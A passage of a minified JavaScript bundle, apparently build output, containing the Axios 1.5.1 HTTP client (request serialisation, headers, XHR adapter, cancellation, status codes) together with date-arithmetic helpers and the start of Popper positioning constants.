Bt.isArray(e)&&!e.some(Kt)}(e)||(Bt.isFileList(e)||Bt.endsWith(n,"[]"))&&(s=Bt.toArray(e)))return n=$t(n),s.forEach((function(e,r){!Bt.isUndefined(e)&&null!==e&&t.append(!0===i?Xt([n],r,o):null===i?n:n+"[]",u(e))})),!1;return!!Kt(e)||(t.append(Xt(a,n,o),u(e)),!1)}const d=[],c=Object.assign(Qt,{defaultVisitor:l,convertValue:u,isVisitable:Kt});if(!Bt.isObject(e))throw new TypeError("data must be an object");return function e(n,r){if(!Bt.isUndefined(n)){if(-1!==d.indexOf(n))throw Error("Circular reference detected in "+r.join("."));d.push(n),Bt.forEach(n,(function(n,o){!0===(!(Bt.isUndefined(n)||null===n)&&a.call(t,n,Bt.isString(o)?o.trim():o,r,c))&&e(n,r?r.concat(o):[o])})),d.pop()}}(e),t};function tn(e){const t={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(e).replace(/[!'()~]|%20|%00/g,(function(e){return t[e]}))}function nn(e,t){this._pairs=[],e&&en(e,this,t)}const rn=nn.prototype;rn.append=function(e,t){this._pairs.push([e,t])},rn.toString=function(e){const t=e?function(t){return e.call(this,t,tn)}:tn;return this._pairs.map((function(e){return t(e[0])+"="+t(e[1])}),"").join("&")};const an=nn;function on(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}function sn(e,t,n){if(!t)return e;const r=n&&n.encode||on,a=n&&n.serialize;let o;if(o=a?a(t,n):Bt.isURLSearchParams(t)?t.toString():new an(t,n).toString(r),o){const t=e.indexOf("#");-1!==t&&(e=e.slice(0,t)),e+=(-1===e.indexOf("?")?"?":"&")+o}return e}const un=class{constructor(){this.handlers=[]}use(e,t,n){return this.handlers.push({fulfilled:e,rejected:t,synchronous:!!n&&n.synchronous,runWhen:n?n.runWhen:null}),this.handlers.length-1}eject(e){this.handlers[e]&&(this.handlers[e]=null)}clear(){this.handlers&&(this.handlers=[])}forEach(e){Bt.forEach(this.handlers,(function(t){null!==t&&e(t)}))}},ln={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},dn={isBrowser:!0,classes:{URLSearchParams:"undefined"!=typeof URLSearchParams?URLSearchParams:an,FormData:"undefined"!=typeof FormData?FormData:null,Blob:"undefined"!=typeof Blob?Blob:null},isStandardBrowserEnv:(()=>{let e;return("undefined"==typeof navigator||"ReactNative"!==(e=navigator.product)&&"NativeScript"!==e&&"NS"!==e)&&"undefined"!=typeof window&&"undefined"!=typeof document})(),isStandardBrowserWebWorkerEnv:"undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope&&"function"==typeof self.importScripts,protocols:["http","https","file","blob","url","data"]},cn=function(e){function t(e,n,r,a){let o=e[a++];const i=Number.isFinite(+o),s=a>=e.length;return o=!o&&Bt.isArray(r)?r.length:o,s?(Bt.hasOwnProp(r,o)?r[o]=[r[o],n]:r[o]=n,!i):(r[o]&&Bt.isObject(r[o])||(r[o]=[]),t(e,n,r[o],a)&&Bt.isArray(r[o])&&(r[o]=function(e){const t={},n=Object.keys(e);let r;const a=n.length;let o;for(r=0;r<a;r++)o=n[r],t[o]=e[o];return t}(r[o])),!i)}if(Bt.isFormData(e)&&Bt.isFunction(e.entries)){const n={};return Bt.forEachEntry(e,((e,r)=>{t(function(e){return Bt.matchAll(/\w+|\[(\w*)]/g,e).map((e=>"[]"===e[0]?"":e[1]||e[0]))}(e),r,n,0)})),n}return null},fn={transitional:ln,adapter:["xhr","http"],transformRequest:[function(e,t){const n=t.getContentType()||"",r=n.indexOf("application/json")>-1,a=Bt.isObject(e);if(a&&Bt.isHTMLForm(e)&&(e=new FormData(e)),Bt.isFormData(e))return r&&r?JSON.stringify(cn(e)):e;if(Bt.isArrayBuffer(e)||Bt.isBuffer(e)||Bt.isStream(e)||Bt.isFile(e)||Bt.isBlob(e))return e;if(Bt.isArrayBufferView(e))return e.buffer;if(Bt.isURLSearchParams(e))return t.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),e.toString();let o;if(a){if(n.indexOf("application/x-www-form-urlencoded")>-1)return function(e,t){return en(e,new dn.classes.URLSearchParams,Object.assign({visitor:function(e,t,n,r){return dn.isNode&&Bt.isBuffer(e)?(this.append(t,e.toString("base64")),!1):r.defaultVisitor.apply(this,arguments)}},t))}(e,this.formSerializer).toString();if((o=Bt.isFileList(e))||n.indexOf("multipart/form-data")>-1){const t=this.env&&this.env.FormData;return en(o?{"files[]":e}:e,t&&new t,this.formSerializer)}}return a||r?(t.setContentType("application/json",!1),function(e,t,n){if(Bt.isString(e))try{return(0,JSON.parse)(e),Bt.trim(e)}catch(e){if("SyntaxError"!==e.name)throw e}return(0,JSON.stringify)(e)}(e)):e}],transformResponse:[function(e){const t=this.transitional||fn.transitional,n=t&&t.forcedJSONParsing,r="json"===this.responseType;if(e&&Bt.isString(e)&&(n&&!this.responseType||r)){const n=!(t&&t.silentJSONParsing)&&r;try{return JSON.parse(e)}catch(e){if(n){if("SyntaxError"===e.name)throw Jt.from(e,Jt.ERR_BAD_RESPONSE,this,null,this.response);throw e}}}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:dn.classes.FormData,Blob:dn.classes.Blob},validateStatus:function(e){return e>=200&&e<300},headers:{common:{Accept:"application/json, text/plain, */*","Content-Type":void 0}}};Bt.forEach(["delete","get","head","post","put","patch"],(e=>{fn.headers[e]={}}));const mn=fn,hn=Bt.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]),pn=Symbol("internals");function yn(e){return e&&String(e).trim().toLowerCase()}function vn(e){return!1===e||null==e?e:Bt.isArray(e)?e.map(vn):String(e)}function gn(e,t,n,r,a){return Bt.isFunction(r)?r.call(this,t,n):(a&&(t=n),Bt.isString(t)?Bt.isString(r)?-1!==t.indexOf(r):Bt.isRegExp(r)?r.test(t):void 0:void 0)}class bn{constructor(e){e&&this.set(e)}set(e,t,n){const r=this;function a(e,t,n){const a=yn(t);if(!a)throw new Error("header name must be a non-empty string");const o=Bt.findKey(r,a);(!o||void 0===r[o]||!0===n||void 0===n&&!1!==r[o])&&(r[o||t]=vn(e))}const o=(e,t)=>Bt.forEach(e,((e,n)=>a(e,n,t)));return Bt.isPlainObject(e)||e instanceof this.constructor?o(e,t):Bt.isString(e)&&(e=e.trim())&&!/^[-_a-zA-Z0-9^`|~,!#$%&'*+.]+$/.test(e.trim())?o((e=>{const t={};let n,r,a;return e&&e.split("\n").forEach((function(e){a=e.indexOf(":"),n=e.substring(0,a).trim().toLowerCase(),r=e.substring(a+1).trim(),!n||t[n]&&hn[n]||("set-cookie"===n?t[n]?t[n].push(r):t[n]=[r]:t[n]=t[n]?t[n]+", "+r:r)})),t})(e),t):null!=e&&a(t,e,n),this}get(e,t){if(e=yn(e)){const n=Bt.findKey(this,e);if(n){const e=this[n];if(!t)return e;if(!0===t)return function(e){const t=Object.create(null),n=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;let r;for(;r=n.exec(e);)t[r[1]]=r[2];return t}(e);if(Bt.isFunction(t))return t.call(this,e,n);if(Bt.isRegExp(t))return t.exec(e);throw new TypeError("parser must be boolean|regexp|function")}}}has(e,t){if(e=yn(e)){const n=Bt.findKey(this,e);return!(!n||void 0===this[n]||t&&!gn(0,this[n],n,t))}return!1}delete(e,t){const n=this;let r=!1;function a(e){if(e=yn(e)){const a=Bt.findKey(n,e);!a||t&&!gn(0,n[a],a,t)||(delete n[a],r=!0)}}return Bt.isArray(e)?e.forEach(a):a(e),r}clear(e){const t=Object.keys(this);let n=t.length,r=!1;for(;n--;){const a=t[n];e&&!gn(0,this[a],a,e,!0)||(delete this[a],r=!0)}return r}normalize(e){const t=this,n={};return Bt.forEach(this,((r,a)=>{const o=Bt.findKey(n,a);if(o)return t[o]=vn(r),void delete t[a];const i=e?function(e){return e.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,((e,t,n)=>t.toUpperCase()+n))}(a):String(a).trim();i!==a&&delete t[a],t[i]=vn(r),n[i]=!0})),this}concat(...e){return this.constructor.concat(this,...e)}toJSON(e){const t=Object.create(null);return Bt.forEach(this,((n,r)=>{null!=n&&!1!==n&&(t[r]=e&&Bt.isArray(n)?n.join(", "):n)})),t}[Symbol.iterator](){return Object.entries(this.toJSON())[Symbol.iterator]()}toString(){return Object.entries(this.toJSON()).map((([e,t])=>e+": "+t)).join("\n")}get[Symbol.toStringTag](){return"AxiosHeaders"}static from(e){return e instanceof this?e:new this(e)}static concat(e,...t){const n=new this(e);return t.forEach((e=>n.set(e))),n}static accessor(e){const t=(this[pn]=this[pn]={accessors:{}}).accessors,n=this.prototype;function r(e){const r=yn(e);t[r]||(function(e,t){const n=Bt.toCamelCase(" "+t);["get","set","has"].forEach((r=>{Object.defineProperty(e,r+n,{value:function(e,n,a){return this[r].call(this,t,e,n,a)},configurable:!0})}))}(n,e),t[r]=!0)}return Bt.isArray(e)?e.forEach(r):r(e),this}}bn.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent","Authorization"]),Bt.reduceDescriptors(bn.prototype,(({value:e},t)=>{let n=t[0].toUpperCase()+t.slice(1);return{get:()=>e,set(e){this[n]=e}}})),Bt.freezeMethods(bn);const Mn=bn;function wn(e,t){const n=this||mn,r=t||n,a=Mn.from(r.headers);let o=r.data;return Bt.forEach(e,(function(e){o=e.call(n,o,a.normalize(),t?t.status:void 0)})),a.normalize(),o}function Dn(e){return!(!e||!e.__CANCEL__)}function kn(e,t,n){Jt.call(this,null==e?"canceled":e,Jt.ERR_CANCELED,t,n),this.name="CanceledError"}Bt.inherits(kn,Jt,{__CANCEL__:!0});const Ln=kn,Yn=dn.isStandardBrowserEnv?{write:function(e,t,n,r,a,o){const i=[];i.push(e+"="+encodeURIComponent(t)),Bt.isNumber(n)&&i.push("expires="+new Date(n).toGMTString()),Bt.isString(r)&&i.push("path="+r),Bt.isString(a)&&i.push("domain="+a),!0===o&&i.push("secure"),document.cookie=i.join("; ")},read:function(e){const t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}};function Sn(e,t){return e&&!/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t)?function(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}(e,t):t}const On=dn.isStandardBrowserEnv?function(){const e=/(msie|trident)/i.test(navigator.userAgent),t=document.createElement("a");let n;function r(n){let r=n;return e&&(t.setAttribute("href",r),r=t.href),t.setAttribute("href",r),{href:t.href,protocol:t.protocol?t.protocol.replace(/:$/,""):"",host:t.host,search:t.search?t.search.replace(/^\?/,""):"",hash:t.hash?t.hash.replace(/^#/,""):"",hostname:t.hostname,port:t.port,pathname:"/"===t.pathname.charAt(0)?t.pathname:"/"+t.pathname}}return n=r(window.location.href),function(e){const t=Bt.isString(e)?r(e):e;return t.protocol===n.protocol&&t.host===n.host}}():function(){return!0};function Tn(e,t){let n=0;const r=function(e,t){e=e||10;const n=new Array(e),r=new Array(e);let a,o=0,i=0;return t=void 0!==t?t:1e3,function(s){const u=Date.now(),l=r[i];a||(a=u),n[o]=s,r[o]=u;let d=i,c=0;for(;d!==o;)c+=n[d++],d%=e;if(o=(o+1)%e,o===i&&(i=(i+1)%e),u-a<t)return;const f=l&&u-l;return f?Math.round(1e3*c/f):void 0}}(50,250);return a=>{const o=a.loaded,i=a.lengthComputable?a.total:void 0,s=o-n,u=r(s);n=o;const l={loaded:o,total:i,progress:i?o/i:void 0,bytes:s,rate:u||void 0,estimated:u&&i&&o<=i?(i-o)/u:void 0,event:a};l[t?"download":"upload"]=!0,e(l)}}const xn={http:null,xhr:"undefined"!=typeof XMLHttpRequest&&function(e){return new Promise((function(t,n){let r=e.data;const a=Mn.from(e.headers).normalize(),o=e.responseType;let i,s;function u(){e.cancelToken&&e.cancelToken.unsubscribe(i),e.signal&&e.signal.removeEventListener("abort",i)}Bt.isFormData(r)&&(dn.isStandardBrowserEnv||dn.isStandardBrowserWebWorkerEnv?a.setContentType(!1):a.getContentType(/^\s*multipart\/form-data/)?Bt.isString(s=a.getContentType())&&a.setContentType(s.replace(/^\s*(multipart\/form-data);+/,"$1")):a.setContentType("multipart/form-data"));let l=new XMLHttpRequest;if(e.auth){const t=e.auth.username||"",n=e.auth.password?unescape(encodeURIComponent(e.auth.password)):"";a.set("Authorization","Basic "+btoa(t+":"+n))}const d=Sn(e.baseURL,e.url);function c(){if(!l)return;const r=Mn.from("getAllResponseHeaders"in l&&l.getAllResponseHeaders());!function(e,t,n){const r=n.config.validateStatus;n.status&&r&&!r(n.status)?t(new Jt("Request failed with status code "+n.status,[Jt.ERR_BAD_REQUEST,Jt.ERR_BAD_RESPONSE][Math.floor(n.status/100)-4],n.config,n.request,n)):e(n)}((function(e){t(e),u()}),(function(e){n(e),u()}),{data:o&&"text"!==o&&"json"!==o?l.response:l.responseText,status:l.status,statusText:l.statusText,headers:r,config:e,request:l}),l=null}if(l.open(e.method.toUpperCase(),sn(d,e.params,e.paramsSerializer),!0),l.timeout=e.timeout,"onloadend"in l?l.onloadend=c:l.onreadystatechange=function(){l&&4===l.readyState&&(0!==l.status||l.responseURL&&0===l.responseURL.indexOf("file:"))&&setTimeout(c)},l.onabort=function(){l&&(n(new Jt("Request aborted",Jt.ECONNABORTED,e,l)),l=null)},l.onerror=function(){n(new Jt("Network Error",Jt.ERR_NETWORK,e,l)),l=null},l.ontimeout=function(){let t=e.timeout?"timeout of "+e.timeout+"ms exceeded":"timeout exceeded";const r=e.transitional||ln;e.timeoutErrorMessage&&(t=e.timeoutErrorMessage),n(new Jt(t,r.clarifyTimeoutError?Jt.ETIMEDOUT:Jt.ECONNABORTED,e,l)),l=null},dn.isStandardBrowserEnv){const t=(e.withCredentials||On(d))&&e.xsrfCookieName&&Yn.read(e.xsrfCookieName);t&&a.set(e.xsrfHeaderName,t)}void 0===r&&a.setContentType(null),"setRequestHeader"in l&&Bt.forEach(a.toJSON(),(function(e,t){l.setRequestHeader(t,e)})),Bt.isUndefined(e.withCredentials)||(l.withCredentials=!!e.withCredentials),o&&"json"!==o&&(l.responseType=e.responseType),"function"==typeof e.onDownloadProgress&&l.addEventListener("progress",Tn(e.onDownloadProgress,!0)),"function"==typeof e.onUploadProgress&&l.upload&&l.upload.addEventListener("progress",Tn(e.onUploadProgress)),(e.cancelToken||e.signal)&&(i=t=>{l&&(n(!t||t.type?new Ln(null,e,l):t),l.abort(),l=null)},e.cancelToken&&e.cancelToken.subscribe(i),e.signal&&(e.signal.aborted?i():e.signal.addEventListener("abort",i)));const f=function(e){const t=/^([-+\w]{1,25})(:?\/\/|:)/.exec(e);return t&&t[1]||""}(d);f&&-1===dn.protocols.indexOf(f)?n(new Jt("Unsupported protocol "+f+":",Jt.ERR_BAD_REQUEST,e)):l.send(r||null)}))}};Bt.forEach(xn,((e,t)=>{if(e){try{Object.defineProperty(e,"name",{value:t})}catch(e){}Object.defineProperty(e,"adapterName",{value:t})}}));const En=e=>`- ${e}`,jn=e=>Bt.isFunction(e)||null===e||!1===e,Pn=e=>{e=Bt.isArray(e)?e:[e];const{length:t}=e;let n,r;const a={};for(let o=0;o<t;o++){let t;if(n=e[o],r=n,!jn(n)&&(r=xn[(t=String(n)).toLowerCase()],void 0===r))throw new Jt(`Unknown adapter '${t}'`);if(r)break;a[t||"#"+o]=r}if(!r){const e=Object.entries(a).map((([e,t])=>`adapter ${e} `+(!1===t?"is not supported by the environment":"is not available in the build")));let n=t?e.length>1?"since :\n"+e.map(En).join("\n"):" "+En(e[0]):"as no adapter specified";throw new Jt("There is no suitable adapter to dispatch the request "+n,"ERR_NOT_SUPPORT")}return r};function Hn(e){if(e.cancelToken&&e.cancelToken.throwIfRequested(),e.signal&&e.signal.aborted)throw new Ln(null,e)}function Cn(e){return Hn(e),e.headers=Mn.from(e.headers),e.data=wn.call(e,e.transformRequest),-1!==["post","put","patch"].indexOf(e.method)&&e.headers.setContentType("application/x-www-form-urlencoded",!1),Pn(e.adapter||mn.adapter)(e).then((function(t){return Hn(e),t.data=wn.call(e,e.transformResponse,t),t.headers=Mn.from(t.headers),t}),(function(t){return Dn(t)||(Hn(e),t&&t.response&&(t.response.data=wn.call(e,e.transformResponse,t.response),t.response.headers=Mn.from(t.response.headers))),Promise.reject(t)}))}const An=e=>e instanceof Mn?e.toJSON():e;function Nn(e,t){t=t||{};const n={};function r(e,t,n){return Bt.isPlainObject(e)&&Bt.isPlainObject(t)?Bt.merge.call({caseless:n},e,t):Bt.isPlainObject(t)?Bt.merge({},t):Bt.isArray(t)?t.slice():t}function a(e,t,n){return Bt.isUndefined(t)?Bt.isUndefined(e)?void 0:r(void 0,e,n):r(e,t,n)}function o(e,t){if(!Bt.isUndefined(t))return r(void 0,t)}function i(e,t){return Bt.isUndefined(t)?Bt.isUndefined(e)?void 0:r(void 0,e):r(void 0,t)}function s(n,a,o){return o in t?r(n,a):o in e?r(void 0,n):void 0}const u={url:o,method:o,data:o,baseURL:i,transformRequest:i,transformResponse:i,paramsSerializer:i,timeout:i,timeoutMessage:i,withCredentials:i,adapter:i,responseType:i,xsrfCookieName:i,xsrfHeaderName:i,onUploadProgress:i,onDownloadProgress:i,decompress:i,maxContentLength:i,maxBodyLength:i,beforeRedirect:i,transport:i,httpAgent:i,httpsAgent:i,cancelToken:i,socketPath:i,responseEncoding:i,validateStatus:s,headers:(e,t)=>a(An(e),An(t),!0)};return Bt.forEach(Object.keys(Object.assign({},e,t)),(function(r){const o=u[r]||a,i=o(e[r],t[r],r);Bt.isUndefined(i)&&o!==s||(n[r]=i)})),n}const Rn={};["object","boolean","number","function","string","symbol"].forEach(((e,t)=>{Rn[e]=function(n){return typeof n===e||"a"+(t<1?"n ":" ")+e}}));const Zn={};Rn.transitional=function(e,t,n){function r(e,t){return"[Axios v1.5.1] Transitional option '"+e+"'"+t+(n?". "+n:"")}return(n,a,o)=>{if(!1===e)throw new Jt(r(a," has been removed"+(t?" in "+t:"")),Jt.ERR_DEPRECATED);return t&&!Zn[a]&&(Zn[a]=!0,console.warn(r(a," has been deprecated since v"+t+" and will be removed in the near future"))),!e||e(n,a,o)}};const Fn={assertOptions:function(e,t,n){if("object"!=typeof e)throw new Jt("options must be an object",Jt.ERR_BAD_OPTION_VALUE);const r=Object.keys(e);let a=r.length;for(;a-- >0;){const o=r[a],i=t[o];if(i){const t=e[o],n=void 0===t||i(t,o,e);if(!0!==n)throw new Jt("option "+o+" must be "+n,Jt.ERR_BAD_OPTION_VALUE)}else if(!0!==n)throw new Jt("Unknown option "+o,Jt.ERR_BAD_OPTION)}},validators:Rn},Wn=Fn.validators;class zn{constructor(e){this.defaults=e,this.interceptors={request:new un,response:new un}}request(e,t){"string"==typeof e?(t=t||{}).url=e:t=e||{},t=Nn(this.defaults,t);const{transitional:n,paramsSerializer:r,headers:a}=t;void 0!==n&&Fn.assertOptions(n,{silentJSONParsing:Wn.transitional(Wn.boolean),forcedJSONParsing:Wn.transitional(Wn.boolean),clarifyTimeoutError:Wn.transitional(Wn.boolean)},!1),null!=r&&(Bt.isFunction(r)?t.paramsSerializer={serialize:r}:Fn.assertOptions(r,{encode:Wn.function,serialize:Wn.function},!0)),t.method=(t.method||this.defaults.method||"get").toLowerCase();let o=a&&Bt.merge(a.common,a[t.method]);a&&Bt.forEach(["delete","get","head","post","put","patch","common"],(e=>{delete a[e]})),t.headers=Mn.concat(o,a);const i=[];let s=!0;this.interceptors.request.forEach((function(e){"function"==typeof e.runWhen&&!1===e.runWhen(t)||(s=s&&e.synchronous,i.unshift(e.fulfilled,e.rejected))}));const u=[];let l;this.interceptors.response.forEach((function(e){u.push(e.fulfilled,e.rejected)}));let d,c=0;if(!s){const e=[Cn.bind(this),void 0];for(e.unshift.apply(e,i),e.push.apply(e,u),d=e.length,l=Promise.resolve(t);c<d;)l=l.then(e[c++],e[c++]);return l}d=i.length;let f=t;for(c=0;c<d;){const e=i[c++],t=i[c++];try{f=e(f)}catch(e){t.call(this,e);break}}try{l=Cn.call(this,f)}catch(e){return Promise.reject(e)}for(c=0,d=u.length;c<d;)l=l.then(u[c++],u[c++]);return l}getUri(e){return sn(Sn((e=Nn(this.defaults,e)).baseURL,e.url),e.params,e.paramsSerializer)}}Bt.forEach(["delete","get","head","options"],(function(e){zn.prototype[e]=function(t,n){return this.request(Nn(n||{},{method:e,url:t,data:(n||{}).data}))}})),Bt.forEach(["post","put","patch"],(function(e){function t(t){return function(n,r,a){return this.request(Nn(a||{},{method:e,headers:t?{"Content-Type":"multipart/form-data"}:{},url:n,data:r}))}}zn.prototype[e]=t(),zn.prototype[e+"Form"]=t(!0)}));const In=zn;class Un{constructor(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");let t;this.promise=new Promise((function(e){t=e}));const n=this;this.promise.then((e=>{if(!n._listeners)return;let t=n._listeners.length;for(;t-- >0;)n._listeners[t](e);n._listeners=null})),this.promise.then=e=>{let t;const r=new Promise((e=>{n.subscribe(e),t=e})).then(e);return r.cancel=function(){n.unsubscribe(t)},r},e((function(e,r,a){n.reason||(n.reason=new Ln(e,r,a),t(n.reason))}))}throwIfRequested(){if(this.reason)throw this.reason}subscribe(e){this.reason?e(this.reason):this._listeners?this._listeners.push(e):this._listeners=[e]}unsubscribe(e){if(!this._listeners)return;const t=this._listeners.indexOf(e);-1!==t&&this._listeners.splice(t,1)}static source(){let e;return{token:new Un((function(t){e=t})),cancel:e}}}const Bn=Un,Gn={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpVersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511};Object.entries(Gn).forEach((([e,t])=>{Gn[t]=e}));const Vn=Gn,qn=function e(t){const n=new In(t),r=ct(In.prototype.request,n);return Bt.extend(r,In.prototype,n,{allOwnKeys:!0}),Bt.extend(r,n,null,{allOwnKeys:!0}),r.create=function(n){return e(Nn(t,n))},r}(mn);qn.Axios=In,qn.CanceledError=Ln,qn.CancelToken=Bn,qn.isCancel=Dn,qn.VERSION="1.5.1",qn.toFormData=en,qn.AxiosError=Jt,qn.Cancel=qn.CanceledError,qn.all=function(e){return Promise.all(e)},qn.spread=function(e){return function(t){return e.apply(null,t)}},qn.isAxiosError=function(e){return Bt.isObject(e)&&!0===e.isAxiosError},qn.mergeConfig=Nn,qn.AxiosHeaders=Mn,qn.formToJSON=e=>cn(Bt.isHTMLForm(e)?new FormData(e):e),qn.getAdapter=Pn,qn.HttpStatusCode=Vn,qn.default=qn;const Jn=qn;var Kn=n(30381),$n=n.n(Kn),Xn=n(4942);function Qn(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function er(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Qn(Object(n),!0).forEach((function(t){(0,Xn.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Qn(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function tr(e,t){if(null==e)return{};var n,r,a={},o=Object.keys(e);for(r=0;r<o.length;r++)n=o[r],t.indexOf(n)>=0||(a[n]=e[n]);return a}function nr(e,t){if(null==e)return{};var n,r,a=tr(e,t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);for(r=0;r<o.length;r++)n=o[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(a[n]=e[n])}return a}var rr=n(71002),ar=n(15671),or=n(43144),ir=n(60136),sr=n(98557);function ur(e){if(Array.isArray(e))return e}var lr=n(40181);function dr(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function cr(e,t){return ur(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,a,_x,o,i=[],_n=!0,s=!1;try{if(_x=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;_n=!1}else for(;!(_n=(r=_x.call(n)).done)&&(i.push(r.value),i.length!==t);_n=!0);}catch(e){s=!0,a=e}finally{try{if(!_n&&null!=n.return&&(o=n.return(),Object(o)!==o))return}finally{if(s)throw a}}return i}}(e,t)||(0,lr.Z)(e,t)||dr()}var fr=n(41143),mr=n.n(fr),hr=function(){};function pr(e,t){return void 0!==e[t]}function _r(e){return"default"+e.charAt(0).toUpperCase()+e.substr(1)}var yr=n(87462),vr=n(89611),gr=n(46871),br=n(86010),Mr=n(45697),wr=n.n(Mr),Dr="milliseconds",kr="seconds",Lr="minutes",Yr="hours",Sr="day",Or="week",Tr="month",xr="year",Er="decade",jr="century",Pr={milliseconds:1,seconds:1e3,minutes:6e4,hours:36e5,day:864e5,week:6048e5},Hr={month:1,year:12,decade:120,century:1200};function Cr(e){return e%4==0&&e%100!=0||e%400==0?29:28}function Ar(e,t,n){switch(e=new Date(e),n){case Dr:case kr:case Lr:case Yr:case Sr:case Or:return function(e,t){return function(e,t){var n=e.getTimezoneOffset(),r=t.getTimezoneOffset();return new Date(+t+(r-n)*Pr.minutes)}(e,new Date(+e+t))}(e,t*Pr[n]);case Tr:case xr:case Er:case jr:return function(e,t){var n=e.getFullYear(),r=e.getMonth(),a=e.getDate(),o=12*n+r+t,i=Math.trunc(o/12),s=o%12,u=Math.min(a,function(e){return[31,Cr(e),31,30,31,30,31,31,30,31,30,31]}(i)[s]),l=new Date(e);return l.setFullYear(i),l.setDate(1),l.setMonth(s),l.setDate(u),l}(e,t*Hr[n])}throw new TypeError('Invalid units: "'+n+'"')}function Nr(e,t,n){return Ar(e,-t,n)}function Rr(e,t,n){switch(e=new Date(e),t){case jr:case Er:case xr:e=ta(e,0);case Tr:e=ea(e,1);case Or:case Sr:e=Xr(e,0);case Yr:e=$r(e,0);case Lr:e=Kr(e,0);case kr:e=Jr(e,0)}return t===Er&&(e=Nr(e,na(e)%10,"year")),t===jr&&(e=Nr(e,na(e)%100,"year")),t===Or&&(e=function(e,t,n){var r=(Qr(e)+7-(n||0))%7;return Ar(e,0-r,Sr)}(e,0,n)),e}function Zr(e,t,n){switch(e=Rr(e=new Date(e),t,n),t){case jr:case Er:case xr:case Tr:case Or:(e=Nr(e=Ar(e,1,t),1,Sr)).setHours(23,59,59,999);break;case Sr:e.setHours(23,59,59,999);break;case Yr:case Lr:case kr:e=Nr(e=Ar(e,1,t),1,Dr)}return e}var Fr=aa((function(e,t){return e===t})),Wr=aa((function(e,t){return e!==t})),zr=aa((function(e,t){return e>t})),Ir=aa((function(e,t){return e>=t})),Ur=aa((function(e,t){return e<t})),Br=aa((function(e,t){return e<=t}));function Gr(){return new Date(Math.min.apply(Math,arguments))}function Vr(){return new Date(Math.max.apply(Math,arguments))}function qr(e,t,n,r){return r=r||"day",(!t||Ir(e,t,r))&&(!n||Br(e,n,r))}var Jr=ra("Milliseconds"),Kr=ra("Seconds"),$r=ra("Minutes"),Xr=ra("Hours"),Qr=ra("Day"),ea=ra("Date"),ta=ra("Month"),na=ra("FullYear");function ra(e){var t=function(e){switch(e){case"Milliseconds":return 36e5;case"Seconds":return 3600;case"Minutes":return 60;case"Hours":return 1;default:return null}}(e);return function(n,r){if(void 0===r)return n["get"+e]();var a=new Date(n);return a["set"+e](r),t&&a["get"+e]()!=r&&("Hours"===e||r>=t&&a.getHours()-n.getHours()<Math.floor(r/t))&&a["set"+e](r+t),a}}function aa(e){return function(t,n,r){return e(+Rr(t,r),+Rr(n,r))}}var oa=n(30907);function ia(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}var sa=n(8400),ua=n.n(sa),la=n(29746),da=n(91981),ca=n(91850),fa=n.n(ca);function ma(){return(0,t.useState)(null)}var ha=function(e){return e&&"function"!=typeof e?function(t){e.current=t}:e};var pa="top",_a="bottom",ya="right",va="left",ga="auto",ba=[pa,_a,ya,va],Ma="start",wa="end",Da="viewport",ka="popper",La=ba.reduce((function(e,t){return 